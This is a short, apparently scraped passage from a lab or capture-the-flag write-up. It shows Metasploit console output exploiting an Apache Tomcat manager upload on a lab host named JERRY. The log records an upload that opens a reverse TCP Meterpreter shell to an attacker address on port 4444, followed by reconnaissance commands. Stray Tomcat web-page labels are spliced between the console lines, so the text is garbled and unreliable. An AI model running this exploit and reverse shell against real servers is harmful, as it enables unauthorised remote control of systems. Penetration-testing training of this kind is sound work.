 msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Qa9ufUnVJ8R...
[*] Executing Qa9ufUnVJ8R...
Tomcat Documentation
[*] Sending stage (53906 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.3:4444 → 10.10.10.95:49192)
[*] Undeploying Qa9ufUnVJ8R ...
meterpreter > whoami
None specified
Servlet and JSP Examples
[-] Unknown command: whoami.
meterpreter > getuid
Server username: JERRY$
meterpreter > sysinfo
Computer : JERRY
None specified
Tomcat Host Manager Application
OS : Windows Server 2012 R2 6.3 (amd64)
Meterpreter : java/windows
meterpreter >